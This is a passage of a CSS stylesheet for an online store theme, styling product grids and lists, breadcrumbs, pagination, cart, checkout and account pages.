    max-width: 940px;
    width: 100%; } }

@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
    width: 1200px; } }

.product-container {
  padding: 15px;
  padding-bottom: 0; }
  @media (max-width: 543px) {
  .product-container {
    padding: 5px 5px; } }

.product-thumb {
  /* If media is below 544 */
  text-align: center;
  display: block;
  overflow: hidden;
  position: relative; }
  @media (max-width: 543px) {
  .product-thumb {
    max-width: 370px; } }
  .product-thumb .image {
    position: relative; }
    .product-thumb .image .thumbnail-inner {
      border: 1px solid #eee;
      overflow: hidden; }
    .product-thumb .image a {
      display: block;
      position: relative; }
    .product-thumb .image img {
      margin: 0 auto;
      max-width: 100%;
      -webkit-transition: all 0.7s ease 0s;
      -moz-transition: all 0.7s ease 0s;
      -ms-transition: all 0.7s ease 0s;
      -o-transition: all 0.7s ease 0s;
      transition: all 0.7s ease 0s; }
    .product-thumb .image .product-img-extra {
      left: 0;
      position: absolute;
      right: 0;
      top: 0;
      opacity: 0;
      -moz-transform: scale(0, 1);
      -webkit-transform: scale(0, 1);
      -o-transform: scale(0, 1);
      -ms-transform: scale(0, 1);
      transform: scale(0, 1); }
      @media (max-width: 543px) {
  .product-thumb .image .product-img-extra {
    display: none; } }
  .product-thumb .caption {
    padding: 10px; }
    @media (max-width: 767px) {
  .product-thumb .caption {
    padding: 10px 0 0; } }
    .product-thumb .caption h4 {
      overflow: hidden;
      margin: 0;
      margin-bottom: 10px; }
      @media (max-width: 767px) {
  .product-thumb .caption h4 {
    margin-bottom: 6px; } }
      .product-thumb .caption h4 a {
        color: #000;
        white-space: nowrap;
        font-family: 'Montserrat', Helvetica, sans-serif;
        text-transform: capitalize;
        font-size: 15px;
        font-weight: 400;
        line-height: 20px; }
    .product-thumb .caption .description {
      display: none; }
    .product-thumb .caption .price {
      color: #000;
      font-size: 15px;
      font-weight: 400;
      margin-bottom: 5px;
      /* If media is above 544 */ }
      @media (min-width: 543px) {
  .product-thumb .caption .price {
    opacity: 1;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; } }
      @media (max-width: 767px) {
  .product-thumb .caption .price {
    margin-bottom: 8px; } }
      .product-thumb .caption .price .price-old {
        color: #000;
        font-size: 14px;
        font-weight: 400;
        text-decoration: line-through; }
      .product-thumb .caption .price .price-tax {
        color: #999;
        font-size: 12px;
        display: none; }
  .product-thumb .outstock-overlay {
    position: absolute;
    background: #c92c2c;
    text-align: center;
    padding: 7px;
    width: auto;
    color: #fff;
    display: block;
    font-size: 9px;
    font-weight: 600;
    border-radius: 4px;
    top: 10px;
    left: 10px;
    line-height: 9px;
    text-transform: uppercase; }
  .product-thumb .sold-out {
    cursor: not-allowed; }
  .product-thumb .rating {
    position: absolute;
    left: 0;
    right: 0;
    top: auto;
    bottom: 5px;
    text-align: center;
    margin: 0 auto;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
    .product-thumb .rating .fa-star, .product-thumb .rating .fa-star-o {
      color: #ccc;
      font-size: 13px;
      line-height: 0; }
    .product-thumb .rating .yellow {
      color: #fec42d; }
    .product-thumb .rating .gray {
      color: #ccc; }
    .product-thumb .rating span.fa-stack {
      width: 8px;
      height: 8px;
      margin-right: 3px; }
  .product-thumb .button-group {
    position: absolute;
    top: 5px;
    right: 5px;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
    .product-thumb .button-group i {
      display: none; }
    .product-thumb .button-group > div {
      border: none;
      border-radius: 0;
      width: 30px;
      height: 30px;
      line-height: 0;
      text-align: center; }
      @media (max-width: 543px) {
  .product-thumb .button-group > div {
    height: 20px;
    width: 25px; } }
    @media (min-width: 768px) {
    .product-thumb .button-group .btn-quickview, .product-thumb .button-group .btn-cart, .product-thumb .button-group .btn-wishlist, .product-thumb .button-group .btn-compare {
      opacity: 0;
      transform: translateX(5px);
      -moz-transform: translateX(5px);
      -webkit-transform: translateX(5px);
      -o-transform: translateX(5px);
      -ms-transform: translateX(5px); } }
      .product-thumb .button-group .btn-quickview .quickbox, .product-thumb .button-group .btn-cart .quickbox, .product-thumb .button-group .btn-wishlist .quickbox, .product-thumb .button-group .btn-compare .quickbox, .product-thumb .button-group .btn-quickview button, .product-thumb .button-group .btn-cart button, .product-thumb .button-group .btn-wishlist button, .product-thumb .button-group .btn-compare button {
        border: 0;
        box-shadow: none;
        background: transparent;
        padding: 0; }
        .product-thumb .button-group .btn-quickview .quickbox .icon, .product-thumb .button-group .btn-cart .quickbox .icon, .product-thumb .button-group .btn-wishlist .quickbox .icon, .product-thumb .button-group .btn-compare .quickbox .icon, .product-thumb .button-group .btn-quickview button .icon, .product-thumb .button-group .btn-cart button .icon, .product-thumb .button-group .btn-wishlist button .icon, .product-thumb .button-group .btn-compare button .icon {
          width: 30px;
          height: 30px;
          border: none;
          padding: 0;
          fill: #000;
          background: transparent;
          display: inline-block;
          vertical-align: middle;
          position: relative;
          -webkit-transition: all 0.5s;
          -moz-transition: all 0.5s;
          -o-transition: all 0.5s;
          transition: all 0.5s; }
          @media (max-width: 400px) {
  .product-thumb .button-group .btn-quickview .quickbox .icon, .product-thumb .button-group .btn-cart .quickbox .icon, .product-thumb .button-group .btn-wishlist .quickbox .icon, .product-thumb .button-group .btn-compare .quickbox .icon, .product-thumb .button-group .btn-quickview button .icon, .product-thumb .button-group .btn-cart button .icon, .product-thumb .button-group .btn-wishlist button .icon, .product-thumb .button-group .btn-compare button .icon {
    width: 25px; } }
        .product-thumb .button-group .btn-quickview .quickbox span, .product-thumb .button-group .btn-cart .quickbox span, .product-thumb .button-group .btn-wishlist .quickbox span, .product-thumb .button-group .btn-compare .quickbox span, .product-thumb .button-group .btn-quickview button span, .product-thumb .button-group .btn-cart button span, .product-thumb .button-group .btn-wishlist button span, .product-thumb .button-group .btn-compare button span {
          vertical-align: middle;
          text-transform: uppercase;
          color: #8e7033;
          font-size: 11px;
          font-weight: 400;
          -webkit-transition: all 0.5s;
          -moz-transition: all 0.5s;
          -o-transition: all 0.5s;
          transition: all 0.5s;
          display: none; }
      .product-thumb .button-group .btn-quickview:hover .icon, .product-thumb .button-group .btn-cart:hover .icon, .product-thumb .button-group .btn-wishlist:hover .icon, .product-thumb .button-group .btn-compare:hover .icon {
        fill: #8e7033; }
        .product-thumb .button-group .btn-quickview:hover span, .product-thumb .button-group .btn-cart:hover span, .product-thumb .button-group .btn-wishlist:hover span, .product-thumb .button-group .btn-compare:hover span {
          color: #69459e; }
    .product-thumb .button-group .btn-quickview {
      -webkit-transition: all ease-in-out 0.2;
      -moz-transition: all ease-in-out 0.2;
      -o-transition: all ease-in-out 0.2;
      transition: all ease-in-out 0.2s; }
      .product-thumb .button-group .btn-quickview .quickbox {
        padding: 0; }
    .product-thumb .button-group .btn-wishlist {
      -webkit-transition: all ease-in-out 0.4s;
      -moz-transition: all ease-in-out 0.4s;
      -o-transition: all ease-in-out 0.4s;
      transition: all ease-in-out 0.4s; }
    .product-thumb .button-group .btn-compare {
      -webkit-transition: all ease-in-out 0.6s;
      -moz-transition: all ease-in-out 0.6s;
      -o-transition: all ease-in-out 0.6s;
      transition: all ease-in-out 0.6s; }
    .product-thumb .button-group .btn-cart {
      -webkit-transition: all ease-in-out 0.8s;
      -moz-transition: all ease-in-out 0.8s;
      -o-transition: all ease-in-out 0.8s;
      transition: all ease-in-out 0.8s; }
  .product-thumb .btn-cart {
    /* If media is below 544 */
    display: inline-block;
    vertical-align: middle;
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
    margin: 0 auto;
    overflow: hidden;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    /* If media is above 544 */ }
    @media (max-width: 767px) {
  .product-thumb .btn-cart {
    position: unset; } }
    @media (min-width: 768px) {
  .product-thumb .btn-cart {
    opacity: 0;
    -moz-transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -o-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -webkit-transition: all 0.6s;
    -moz-transition: all 0.6s;
    -o-transition: all 0.6s;
    transition: all 0.6s; } }
    .product-thumb .btn-cart button {
      border: none;
      background: #8e7033;
      color: #fff;
      font-size: 14px;
      font-weight: 400;
      border-radius: 4px;
      letter-spacing: 0.5px;
      line-height: 24px;
      text-transform: uppercase;
      padding: 7px 20px;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s;
      -o-transition: all 0.5s;
      transition: all 0.5s;
      /* If media is below 544 */ }
      .product-thumb .btn-cart button .lblcart {
        display: block; }
      .product-thumb .btn-cart button i {
        color: #fff;
        display: none; }
      @media (max-width: 350px) {
  .product-thumb .btn-cart button {
    padding: 7px 10px; } }
    .product-thumb .btn-cart:hover button {
      background-color: #6f41a8; }
  .product-thumb:hover .countdown-container {
    opacity: 0; }
    .product-thumb:hover .rating {
      opacity: 1; }
    .product-thumb:hover .image .product-img-extra {
      opacity: 1;
      -moz-transform: scale(1, 1);
      -webkit-transform: scale(1, 1);
      -o-transform: scale(1, 1);
      -ms-transform: scale(1, 1);
      transform: scale(1, 1); }
    .product-thumb:hover .caption .price {
      /* If media is below 544 */
      opacity: 0; }
      @media (max-width: 767px) {
    .product-thumb:hover .caption .price {
      opacity: 1; } }
    @media (min-width: 768px) {
    .product-thumb:hover .btn-quickview, .product-thumb:hover .btn-wishlist, .product-thumb:hover .btn-compare, .product-thumb:hover .btn-cart {
      opacity: 1;
      -moz-transform: translate(0);
      -webkit-transform: translate(0);
      -o-transform: translate(0);
      -ms-transform: translate(0);
      transform: translate(0); } }
    .product-thumb:hover .btn-cart {
      opacity: 1;
      -moz-transform: translateY(0);
      -webkit-transform: translateY(0);
      -o-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0); }

.product-grid {
  padding: 0;
  /* If media is below 768 */
  /* If media is below 1200 */ }
  @media (max-width: 767px) {
  .product-grid {
    width: 50%; } }
  .product-grid .product-container {
    padding: 15px;
    padding-bottom: 0;
    /* If media is below 768 */ }
    @media (max-width: 543px) {
  .product-grid .product-container {
    padding: 5px; } }
  @media screen and (min-width: 768px) and (max-width: 1199px) {
          .product-grid .product-thumb .countdown-container .counter .data {
            width: 57px; } }
  .product-grid:nth-child(3n+1) {
    clear: left; }
  @media (max-width: 1199px) {
  .product-grid:nth-child(3n+1) {
    clear: none; }
  .product-grid:nth-child(2n+1) {
    clear: left; } }

.product-list {
  padding: 0;
  /* If media is below 544 */ }
  @media (max-width: 543px) {
  .product-list {
    margin: auto;
    width: 300px;
    float: none; } }
  .product-list .product-container {
    padding: 15px;
    /* If media is below 544 */ }
    @media (max-width: 543px) {
  .product-list .product-container {
    padding: 10px 5px; } }
  .product-list .product-thumb {
    /* If media is below 544 */
    text-align: left; }
    @media (max-width: 543px) {
  .product-list .product-thumb {
    text-align: center; } }
    .product-list .product-thumb .countdown-container {
      /* If media is below 544 */ }
      @media (max-width: 543px) {
  .product-list .product-thumb .countdown-container {
    left: 10px;
    right: 10px;
    bottom: 10px;
    padding: 4px; } }
      .product-list .product-thumb .countdown-container .counter .data {
        /* If media is below 476 */
        /* If media is below 376 */ }
        @media screen and (min-width: 992px) and (max-width: 1199px) {
    .product-list .product-thumb .countdown-container .counter .data {
      width: 42px; } }
        @media (max-width: 475px) {
    .product-list .product-thumb .countdown-container .counter .data {
      width: 47px;
      height: 25px;
      font-size: 18px; } }
        @media (max-width: 375px) {
    .product-list .product-thumb .countdown-container .counter .data {
      width: 47px;
      font-size: 18px; } }
      .product-list .product-thumb .countdown-container .counter .lbl {
        /* If media is below 476 */
        /* If media is below 376 */ }
        @media (max-width: 475px) {
    .product-list .product-thumb .countdown-container .counter .lbl {
      font-size: 13px; } }
        @media (max-width: 375px) {
    .product-list .product-thumb .countdown-container .counter .lbl {
      font-size: 13px; } }
    .product-list .product-thumb .image {
      padding: 0;
      /* If media is below 768 */ }
      @media (max-width: 767px) {
  .product-list .product-thumb .image {
    width: 50%; } }
      @media (max-width: 543px) {
  .product-list .product-thumb .image {
    width: 100%; } }
    .product-list .product-thumb .caption {
      /* If media is below 768 */
      padding: 15px;
      padding-right: 0;
      border: 0; }
      @media (max-width: 767px) {
  .product-list .product-thumb .caption {
    width: 50%; } }
      @media (max-width: 543px) {
  .product-list .product-thumb .caption {
    width: 100%;
    margin: 0;
    padding: 10px 0 0; } }
      .product-list .product-thumb .caption h4 {
        padding: 0;
        margin-bottom: 12px; }
      .product-list .product-thumb .caption .description {
        display: block;
        margin-bottom: 12px;
        font-size: 14px;
        line-height: 20px; }
      .product-list .product-thumb .caption .price {
        margin-bottom: 12px;
        opacity: 1; }
      .product-list .product-thumb .caption .btn-cart {
        position: relative;
        bottom: 0;
        opacity: 1;
        -moz-transform: translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0); }

.breadcrumb-container {
  margin-bottom: 30px;
  background: url("https://www.acsshowsupplies.com/image/catalog/ark-footer-bkg-1.jpg") no-repeat top;
  background-attachment: fixed;
  background-color: #fff; }
  .breadcrumb-container .page-title {
    display: none; }

.breadcrumb {
  background: transparent;
  padding: 60px 0;
  margin-bottom: 0;
  text-align: center; }
  @media (max-width: 991px) {
  .breadcrumb {
    padding: 40px 0;
    background: #f5f5f5; } }
  .breadcrumb i {
    font-size: 15px; }
  .breadcrumb > li {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    white-space: nowrap;
    line-height: 17px; }
    .breadcrumb > li + li:before {
      content: "|";
      padding: 0 10px 0 5px;
      top: -1px;
      font-weight: 400;
      color: #262626;
      position: relative; }

.page-title {
  color: #69459e;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 20px;
  line-height: 24px;
  margin: 20px 0; }

.category_banner .category_img {
  margin-bottom: 15px; }
  .category_banner .category-title {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 20px;
    text-transform: uppercase;
    color: #69459e; }
  .category_banner .category_description {
    line-height: 22px;
    color: #666;
    margin-bottom: 15px;
    font-weight: 400; }
    .category_banner .category_description font-size:13px p {
      margin: 0;
      color: #666; }

.refine-search h3 {
  margin-bottom: 15px;
  margin-top: 0;
  font-size: 16px;
  text-align: center;
  color: #69459e;
  font-weight: 400;
  letter-spacing: 0.5px; }
  .refine-search .category-list ul {
    list-style: none;
    padding: 0;
    margin-bottom: 0; }
    @media (max-width: 543px) {
    .refine-search .category-list ul {
      margin: 0 -10px; } }
    .refine-search .category-list ul .owl-item .item {
      /* If media s below 420 */ }
      @media (max-width: 420px) {
      .refine-search .category-list ul .owl-item .item {
        width: auto; } }
    .refine-search .category-list ul li {
      list-style: none;
      text-align: center;
      display: inline-block;
      vertical-align: middle;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
    .refine-search .category-list ul li.item {
      margin-bottom: 25px;
      /* If media s below 420 */
      /* If media is below 768 */
      /* If media is below 544 */
      /* If media s below 420 */ }
      @media (max-width: 420px) {
      .refine-search .category-list ul li.item {
        width: 50%; } }
      .refine-search .category-list ul li.item:nth-child(4n+1) {
        clear: left; }
      @media (max-width: 767px) {
      .refine-search .category-list ul li.item:nth-child(4n+1) {
        clear: none; }
      .refine-search .category-list ul li.item:nth-child(3n+1) {
        clear: left; } }
      @media (max-width: 543px) {
      .refine-search .category-list ul li.item {
        padding: 0 5px; } }
      @media (max-width: 420px) {
      .refine-search .category-list ul li.item:nth-child(3n+1) {
        clear: none; }
      .refine-search .category-list ul li.item:nth-child(2n+1) {
        clear: left; } }
    .refine-search .category-list ul li:hover a .subcategory-title {
      color: #69459e; }
    .refine-search .category-list ul li a {
      display: inline-block;
      position: relative;
      text-decoration: none; }
      .refine-search .category-list ul li a img {
        display: block;
        max-width: 100%;
        border: 1px solid #eee; }
      .refine-search .category-list ul li a .subcategory-title {
        display: block;
        margin-top: 8px;
        font-size: 14px;
        font-weight: 400;
        color: #777;
        word-break: break-all;
        -webkit-transition: all 0.5s;
        -moz-transition: all 0.5s;
        -ms-transition: all 0.5s;
        -o-transition: all 0.5s;
        transition: all 0.5s; }
    .refine-search .category-list .owl-nav {
      text-align: center;
      margin-top: 0;
      position: absolute;
      top: 32%;
      left: 0;
      right: 0; }
    .refine-search .category-list .owl-nav .owl-prev, .refine-search .category-list .owl-nav .owl-next {
      position: absolute;
      left: 0;
      right: auto; }
    .refine-search .category-list .owl-nav .owl-next {
      right: 0;
      left: auto; }

.product-list-top {
  padding: 14px 15px;
  line-height: 30px;
  background-color: #f5f5f5;
  margin-bottom: 15px; }
  .product-list-top .btn-list-grid {
    /* If media is below 768 */
    position: relative;
    top: 4px;
    width: auto;
    display: inline-block;
    vertical-align: middle;
    margin-left: 15px; }
    @media (max-width: 767px) {
  .product-list-top .btn-list-grid {
    margin-right: 15px; } }
    .product-list-top .btn-list-grid .btn-group > .btn {
      width: 22px;
      height: 22px;
      display: inline-block;
      cursor: pointer;
      margin: 1px;
      padding: 0;
      border: 0;
      background: url(../img/grid.png) no-repeat;
      -webkit-transition: all 0.25s;
      -moz-transition: all 0.25s;
      -o-transition: all 0.25s;
      transition: all 0.25s; }
    .product-list-top .btn-list-grid .btn-group > .btn i {
      display: none; }
    .product-list-top .btn-list-grid .btn-group > .btn#grid-view {
      background-position: 0 0;
      margin-right: 8px; }
    .product-list-top .btn-list-grid .btn-group > .btn#grid-view:hover, .product-list-top .btn-list-grid .btn-group > .btn#grid-view.active {
      background-position: 0px -33px; }
    .product-list-top .btn-list-grid .btn-group > .btn#list-view {
      background-position: -37px 0; }
    .product-list-top .btn-list-grid .btn-group > .btn#list-view:hover, .product-list-top .btn-list-grid .btn-group > .btn#list-view.active {
      background-position: -37px -32px; }
  .product-list-top .compare-total {
    position: relative;
    top: 5px;
    margin: 0 5px;
    display: inline-block;
    vertical-align: middle; }
  .product-list-top .pagination-right {
    /* If media is below 768 */
    float: right;
    margin: 0;
    width: auto; }
    @media (max-width: 767px) {
  .product-list-top .pagination-right {
    float: none;
    margin-left: 15px;
    margin-top: 15px; } }
    .product-list-top .pagination-right .sort-by-wrapper, .product-list-top .pagination-right .show-wrapper {
      /* If media is below 768 */
      float: left;
      margin-right: 15px;
      position: relative;
      top: 3px;
      display: inline-block;
      vertical-align: middle; }
    @media (max-width: 767px) {
    .product-list-top .pagination-right .sort-by-wrapper, .product-list-top .pagination-right .show-wrapper {
      float: none; } }
    .product-list-top .pagination-right .show-wrapper {
      /* If media is below 544 */ }
    @media (max-width: 543px) {
    .product-list-top .pagination-right .show-wrapper {
      margin: 10px 0 0; } }
    .product-list-top .pagination-right .sort-by {
      float: left;
      margin: 3px 10px 0 0;
      width: auto;
      padding: 0; }
    .product-list-top .pagination-right .sort {
      float: left;
      width: 150px;
      padding: 0; }
    .product-list-top .pagination-right .show {
      /* If media is below 544 */
      float: left;
      margin: 2px 10px 0;
      padding: 0;
      width: auto; }
    @media (max-width: 543px) {
    .product-list-top .pagination-right .show {
      margin: 2px 10px 0 0; } }
    .product-list-top .pagination-right .limit {
      float: right;
      width: 100px;
      padding: 0; }
    .product-list-top .pagination-right .select-wrapper .form-control {
      font-size: 12px;
      border: 1px solid #e0e0e0;
      background-color: #fff;
      padding: 0 5px;
      color: #333;
      position: relative;
      text-decoration: none;
      white-space: nowrap;
      text-align: left;
      border-radius: 0;
      box-shadow: none;
      cursor: pointer;
      appearance: none;
      -o-appearance: none;
      -moz-appearance: none;
      -webkit-appearance: none; }
    .product-list-top .pagination-right .select-wrapper .form-control:focus {
      box-shadow: none;
      outline: none; }
    .product-list-top .pagination-right .select-wrapper:after {
      font-family: 'fontawesome';
      content: '\f0d7';
      font-size: 14px;
      position: absolute;
      right: 10px;
      top: 2px;
      pointer-events: none; }

.product-list-js {
  /* If media is below 768 */ }
  @media (max-width: 543px) {
  .product-list-js {
    padding: 0 5px; } }

.category-pagination {
  /* If media is below 992 */
  /* If media is below 544 */
  display: block;
  width: 100%;
  margin-top: 15px;
  padding: 14px 15px;
  background-color: #f5f5f5; }
  @media (max-width: 991px) {
  .category-pagination {
    margin-bottom: 15px; } }
  @media (max-width: 543px) {
  .category-pagination {
    text-align: center !important; } }
  .category-pagination .pagination-desc {
    /* If media is below 544 */
    line-height: 34px;
    font-size: 14px;
    color: #333; }
    @media (max-width: 543px) {
  .category-pagination .pagination-desc {
    text-align: center !important; } }
  .category-pagination .pagination {
    margin: 0;
    border-radius: 0; }
    .category-pagination .pagination > .active > span {
      background-color: #8e7033;
      border-color: #8e7033;
      color: #fff;
      cursor: not-allowed; }
    .category-pagination .pagination li > a, .category-pagination .pagination li > span {
      color: #69459e;
      background-color: #fff;
      border: 1px solid #ddd;
      border-radius: 0;
      padding: 6px 14px; }

#information-contact .contact-location .store-map img {
  margin: 0 auto;
  text-align: center;
  margin-bottom: 10px; }
  #information-contact .contact-location .location-title {
    font-weight: 600; }
  #information-contact .contact-location .location-title i {
    border: 2px solid #e9e9e9;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    color: #999;
    font-size: 16px;
    height: 30px;
    margin: 10px 8px 10px 0;
    padding: 5px;
    text-align: center;
    width: 30px;
    position: relative;
    top: 5px; }
  #information-contact .contact-location .location-detail {
    margin: 0 0 20px 37px; }

#cart table > tbody > tr {
  border-bottom: 1px solid #eee; }
  #cart table > tbody > tr:nth-of-type(2n+1) {
    background-color: transparent; }
  #cart table > tbody > tr > td {
    border-top: 0;
    font-size: 14px; }
    #cart table > tbody > tr > td.product-image {
      padding: 10px 0; }
    #cart table > tbody > tr > td .cart_block_product_name {
      font-weight: 500;
      display: inline-block;
      vertical-align: top; }
    #cart table > tbody > tr > td .text-price {
      display: block;
      margin: 5px 0;
      font-size: 14px;
      color: #69459e; }
    #cart table > tbody > tr > td .product-detail {
      font-weight: 300;
      font-size: 13px; }
    #cart table > tbody > tr > td .btn-danger {
      color: #fff;
      padding: 1px 5px;
      font-size: 12px;
      line-height: 1.5;
      border-radius: 0;
      background-color: #d9534f;
      border-color: #d43f3a; }
  #cart table.billing-info > tbody > tr {
    border-bottom: 0; }
    #cart table.billing-info > tbody > tr > td {
      padding: 2px;
      font-size: 13px; }
      #cart table.billing-info > tbody > tr > td strong {
        font-weight: 500;
        color: #232323;
        font-size: 13px;
        line-height: 22px; }
      #cart table.billing-info > tbody > tr > td .value {
        color: #000;
        line-height: 22px; }

.table.table-bordered {
  /* If media is below 768 */
  border-color: #e9e9e9;
  margin-bottom: 16px; }
  @media (max-width: 767px) {
    .table.table-bordered {
      margin-bottom: 0; } }
  .table.table-bordered > thead > tr > td {
    padding: 10px 15px;
    background: #f8f8f8 none repeat scroll 0 0;
    color: #69459e;
    font-weight: 500;
    border: 1px solid #e9e9e9;
    font-family: 'Poppins', Helvetica, sans-serif;
    font-size: 13px;
    line-height: 18px;
    letter-spacing: 0.6px;
    text-transform: uppercase;
    vertical-align: middle; }
  .table.table-bordered > tbody > tr > td {
    padding: 10px 15px;
    color: #232323;
    font-weight: 500;
    border: 1px solid #e9e9e9;
    font-family: 'Poppins', Helvetica, sans-serif;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.6px;
    text-transform: capitalize;
    vertical-align: middle; }
    .table.table-bordered > tbody > tr > td .img-thumbnail {
      border-radius: 0;
      padding: 0;
      border-color: #eee; }
    .table.table-bordered > tbody > tr > td small {
      font-size: 12px;
      color: #888; }
    .table.table-bordered > tbody > tr > td .price {
      font-weight: 500; }
      .table.table-bordered > tbody > tr > td .price b {
        color: #000;
        font-size: 14px;
        font-weight: 500; }
      .table.table-bordered > tbody > tr > td .price s {
        color: #888; }
    .table.table-bordered > tbody > tr > td.unit-price, .table.table-bordered > tbody > tr > td.total-price {
      color: #333;
      font: 400;
      font-size: 13px; }
    .table.table-bordered > tbody > tr > td.rating .fa-stack {
      width: 20px;
      height: 20px; }
      .table.table-bordered > tbody > tr > td.rating .fa-stack .fa-stack-2x, .table.table-bordered > tbody > tr > td.rating .fa-stack i {
        font-size: 15px; }

#checkout-cart {
  /* If media is above 1199 */
  /* If media is above 991 */ }
  #checkout-cart h2 {
    font-family: 'Poppins', Helvetica, sans-serif;
    font-weight: 500;
    font-size: 18px; }
  #checkout-cart #accordion .panel {
    border: none; }
  #checkout-cart #accordion .panel-heading {
    padding: 0;
    background-color: #f8f8f8;
    border: 1px solid #e5e5e5; }
  #checkout-cart #accordion .panel-heading a {
    padding: 10px 15px;
    font-weight: 500;
    font-size: 14px;
    line-height: 22px;
    display: block;
    color: #333;
    overflow: hidden; }
  #checkout-cart #accordion .panel-heading a i {
    float: right;
    line-height: 20px; }
  #checkout-cart #accordion .panel-body {
    border: 1px solid #e5e5e5;
    border-top: 0; }
  #checkout-cart #accordion .control-label {
    width: 100%;
    padding: 0;
    color: #232323;
    text-align: left; }
  #checkout-cart #accordion .form-control {
    background: #fff;
    border-color: #e9e9e9;
    color: #9c9b9b;
    margin: 0 0 5px; }
  #checkout-cart #accordion .input-group {
    display: table; }
  #checkout-cart #accordion .input-group .input-group-btn {
    vertical-align: top; }
  #checkout-cart #accordion .input-group .input-group-btn .btn-primary {
    padding: 8px 14px;
    line-height: 16px; }
  #checkout-cart #accordion .form-horizontal .form-group {
    margin: 15px 0; }
  #checkout-cart #accordion .form-horizontal .form-group > div {
    width: 100%;
    padding: 0;
    margin: 5px 0; }
  #checkout-cart .sub-total-table {
    margin-bottom: 20px; }
  #checkout-cart .sub-total-table .table-bordered > tbody > tr > td strong {
    font-weight: 500;
    font-size: 13px; }
    #checkout-cart .sub-total-table .table-bordered > tbody > tr > td.total-amount {
      color: #333;
      font-weight: 400;
      font-size: 13px;
      line-height: 20px;
      text-align: right; }
    #checkout-cart .sub-total-table .table-bordered > tbody > tr:last-child > td strong {
      font-size: 14px;
      font-weight: 500;
      color: #666; }
    #checkout-cart .sub-total-table .table-bordered > tbody > tr:last-child > td.total-amount {
      font-size: 14px;
      color: #666; }
  #checkout-cart .buttons {
    margin: 0 0 15px; }
  @media (min-width: 1200px) {
  #checkout-cart .collapse {
    display: none; }
    #checkout-cart .collapse.in {
      display: block; } }
  @media (min-width: 992px) {
  #checkout-cart .collapse {
    display: none; }
    #checkout-cart .collapse.in {
      display: block; } }

#checkout-checkout {
  /* If media is above 1199 */
  /* If media is above 991 */ }
  #checkout-checkout #column-left .collapse, #checkout-checkout #column-right .collapse {
    /* If media is above 991 */ }
  @media (min-width: 992px) {
      #checkout-checkout #column-left .collapse, #checkout-checkout #column-right .collapse {
        display: inherit; } }
  #checkout-checkout #accordion .panel-default {
    border-radius: 0;
    overflow: hidden; }
  #checkout-checkout #accordion .panel-default .panel-heading {
    background-color: #f8f8f8;
    border: 1px solid #e5e5e5;
    color: #1f2022; }
  #checkout-checkout #accordion .panel-default .panel-heading .panel-title {
    font-size: 13px;
    font-weight: 500px;
    line-height: 26px; }
    #checkout-checkout #accordion .panel-default .panel-heading .panel-title a {
      display: block; }
    #checkout-checkout #accordion .panel-default .panel-heading .panel-title a i {
      float: right;
      line-height: 26px; }
  #checkout-checkout #accordion .panel-default .panel-body {
    border-top: 0; }
  #checkout-checkout #accordion .buttons input[type="checkbox"] {
    margin: 0px 2px 0px 2px; }
  #checkout-checkout #accordion h2 {
    color: #333;
    font: 600 16px/24px 'Poppins', Helvetica, sans-serif;
    margin: 0 0 15px; }
  #checkout-checkout #accordion .radio label {
    font-weight: 500;
    font-size: 14px;
    line-height: 22px; }
  #checkout-checkout #accordion p {
    color: #888;
    line-height: 22px;
    font-size: 13px;
    margin-bottom: 15px; }
  @media (min-width: 1200px) {
  #checkout-checkout .collapse {
    display: none; }
    #checkout-checkout .collapse.in {
      display: block; } }
  @media (min-width: 992px) {
  #checkout-checkout .collapse {
    display: none; }
    #checkout-checkout .collapse.in {
      display: block; } }

#checkout-cart #column-left .collapse, #checkout-cart #column-right .collapse {
  /* If media is above 991 */ }
  @media (min-width: 992px) {
      #checkout-cart #column-left .collapse, #checkout-cart #column-right .collapse {
        display: inherit; } }

table.table-bordered > tbody > tr > td .btn-primary {
  border: 0;
  line-height: 20px;
  padding: 7.5px 12px; }
  table.table-bordered > tbody > tr > td .btn-primary::before {
    display: none; }

#account-login .well {
  box-shadow: none;
  background-color: transparent;
  border-color: #e9e9e9; }
  #account-login .well h2 {
    color: #333;
    font: 600 16px/24px 'Poppins', Helvetica, sans-serif;
    margin: 0 0 15px; }
  #account-login .well p {
    color: #333;
    line-height: 22px;
    font-size: 13px;
    margin-bottom: 15px; }
  #account-login .well p strong {
    font-weight: 500;
    color: #232323;
    font-size: 14px; }

#column-right .list-group .list-group-item {
  border-radius: 0; }

#account-account .a-link-list {
  border: 1px solid #e9e9e9;
  margin-bottom: 20px;
  padding: 5px; }
  #account-account .a-link-list .a-link-heading {
    background-color: #f5f5f5;
    margin-bottom: 6px;
    padding: 5px 8px; }
  #account-account .a-link-list .a-link-heading h2 {
    margin: 0;
    font-size: 16px;
    font-weight: 500;
    color: #000;
    line-height: 38px; }
  #account-account .a-link-list .a-link-content {
    padding: 8px;
    font-size: 14px;
    color: #888;
    line-height: 24px; }
  #account-account .a-link-list .a-link-content ul {
    margin: 0;
    padding: 0; }
  #account-account .a-link-list .a-link-content ul li a {
    color: #888;
    line-height: 24px; }
  #account-account .a-link-list .a-link-content ul li a:hover {
    color: #8e7033; }

#account-address .table-responsive .table.table-bordered {
  margin-bottom: 0; }
  #account-address .table-responsive .table.table-bordered > tbody > tr > td {
    font-size: 14px;
    line-height: 24px;
    text-transform: capitalize; }

